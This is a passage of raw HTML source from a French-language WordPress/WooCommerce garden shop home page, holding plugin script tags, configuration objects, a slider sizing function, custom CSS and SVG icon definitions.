default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":"1181","status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":"1182","status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"105ebd3953","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/newgarden.es\/fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-fr","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/fr/wp-json/wp/v2/pages/19255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/fr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Ffr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Ffr%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1718790504682{padding-top: 80px !important;}.vc_custom_1718789851889{padding-right: 20px !important;padding-bottom: 90px !important;padding-left: 20px !important;}.vc_custom_1718715841552{padding-top: 220px !important;padding-right: 20px !important;padding-bottom: 220px !important;padding-left: 20px !important;background-color: #8b949d !important;}.vc_custom_1718715704715{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;}.vc_custom_1718715743738{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;}.vc_custom_1718715750995{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1718716939184{padding-top: 220px !important;padding-right: 20px !important;padding-bottom: 220px !important;padding-left: 20px !important;background-color: #f7f5e8 !important;}.vc_custom_1718791380111{margin-bottom: 10px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1766390371702{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1718791392631{margin-bottom: 10px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1718791592627{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1718791462578{margin-bottom: 10px !important;}.vc_custom_1718791432399{margin-bottom: 10px !important;}.vc_custom_1699961966949{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699969397388{margin-bottom: 10px !important;}.vc_custom_1718794071686{padding-right: 10pt !important;}.vc_custom_1699961966949{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961972977{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961990419{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961998134{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1718795281220{margin-bottom: 10px !important;}.vc_custom_1718794163394{margin-bottom: 10px !important;}.vc_custom_1718793352480{margin-bottom: 10px !important;}.vc_custom_1718793580440{margin-bottom: 10px !important;}.vc_custom_1699961966949{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961972977{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961990419{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961998134{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1718795262692{margin-bottom: 10px !important;}.vc_custom_1718795271627{margin-bottom: 10px !important;}.vc_custom_1718794354070{margin-bottom: 10px !important;}.vc_custom_1718794442838{margin-bottom: 10px !important;}.vc_custom_1699961966949{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961972977{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961990419{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1699961998134{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1718794545061{margin-bottom: 10px !important;}.vc_custom_1718793617853{margin-bottom: 10px !important;}.vc_custom_1718794623602{margin-bottom: 10px !important;}.vc_custom_1718794557488{margin-bottom: 10px !important;}.vc_custom_1718718878174{background-image: url(https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3.jpg?id=65456) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1718718534570{margin-bottom: 10px !important;}.vc_custom_1718794896382{padding-right: 100pt !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-19255 wp-embed-responsive theme-konte woocommerce-no-js no-sidebar no-top-spacing no-bottom-spacing content-area-full wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258 elementor-page elementor-page-19255">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" 